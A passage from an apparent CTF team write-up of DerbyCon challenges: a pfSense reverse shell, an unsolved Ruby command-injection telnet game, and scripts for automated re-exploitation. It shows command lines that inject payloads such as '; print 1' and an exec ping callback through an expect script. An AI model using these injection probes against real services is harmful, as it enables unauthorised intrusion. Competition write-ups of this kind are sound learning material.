Apologies for the quality of the following photographs – blame technical problems!
This caused the code to run, create a reverse connection back to us and allowed us to capture the final flag of the pfSense challenge contained in /root/flag.txt.
And with that, we obtained 5000 points, along with the first of two TrustedSec challenge coins awarded to our team.

DPRK Strategic Missile Attack Planner
This box presented a text based game over telnet.
We thought that this box was going to be a lot harder than it turned out to be and, after spending a while trying a few things, we made a tactical decision to ignore it. Somewhat frustratingly for us, that was the wrong move and compromising this box turned out to be very achievable.
From the help command, we thought that that it might be Ruby command injection. After chatting with the SwAG team after the end of the CTF, we learned that this was correct and it was a case of finding the correct spot to inject Ruby commands. Props to SwAG and other teams for getting this one, and thanks to the DerbyCon CTF organisers for allowing us to grab some screenshots after the competition had finished in order to share this with you. We’ll share what we know about this box, but wish to make it clear that we failed to root it during the competition.
We were supplied with a help command, which lead us to suspect Ruby command injection was at play. The help command printed out various in game commands as well as public/private functions. A small sample of these were as follows:
target=positionposition=idyield=arm!armed?
The ones that helped us to identify that it was Ruby code behind the scenes were:
equal?instance_evalinstance_exec
We attempted a few attack vectors manually, but we needed a way to automate things; it was taking too long to manually attempt injection techniques. To do this we generated a custom script using expect. In case you don’t know about expect, the following is taken directly from Wikipedia:
“Expect, an extension to the Tcl scripting language written by Don Libes, is a program to automate interactions with programs that expose a text terminal interface.”
We often have to throw custom scripts together to automate various tasks, so if you’re not familiar with this it’s worth a look. The code we implemented to automate the task was as follows:
We then took all of the commands from the game and ran this through this expect script:
cat commands | xargs -I{} ./expect.sh {} | grep "Enter Command:" -A 1
After identifying what we thought was the right sequence within the game, we then tried multiple injection techniques with no success. A sample of these are shown below:
cat commands | xargs -I{} ./expect.sh {}” print 1” | grep "Enter Command:" -A 1cat commands | xargs -I{} ./expect.sh {}”&& print 1” | grep "Enter Command:" -A 1cat commands | xargs -I{} ./expect.sh {}”|| print 1” | grep "Enter Command:" -A 1cat commands | xargs -I{} ./expect.sh {}”; print 1” | grep "Enter Command:" -A 1
We also tried pinging us back with exec or system as we didn’t know if the response would be blind or show the results back to the screen:
cat commands | xargs -I{} ./expect.sh {}” exec(‘ping 172.16.70.146’)”
It was not easy to identify the host operating system, so we had to make sure we ran commands that would work on both Windows and Linux. No ports other than telnet were open and you couldn’t even ping the host to find the TTL as there was a firewall blocking all other inbound connections.
In the end, we were not successful.
After discussing this with team SwAG post CTF, they put us out of our misery and let us know what the injection technique was. It was a case of using the eval statement in Ruby followed by a back ticked command, for example:
D’oh! It should also be noted that you couldn’t use spaces in the payload, so if you found the execution point you would have had to get around that restriction, although doing so would be fairly trivial.
Automating re-exploitation
Finally, a quick word about efficiency.
Over the course of the CTF a number of the machines were reset to a known good state at regular intervals because they were crashed by people running unstable exploits that were never going to work *cough*DirtryCow*cough*. This meant access to compromised systems had to be re-obtained on a fairly regular basis.
In an effort to speed up this process, we threw together some quick scripts to automate the exploitation of some of the hosts. An example of one of them is shown below:

It was well worth the small amount of time it took to do this, and by the end of the CTF we had a script that more or less auto-pwned every box we had shell on.
Conclusion
We regularly attend DerbyCon and we firmly believe it to be one of the highest quality and welcoming experiences in the infosec scene. We always come away from it feeling reinvigorated in our professional work (once we’ve got over the exhaustion!) and having made new friends, as well as catching up with old ones. It was great that we were able to come first in the CTF, but that was just the icing on the cake. We’d like to extend a big thank you to the many folks who work tirelessly to put on such a great experience – you know who you are!
#trevorforget


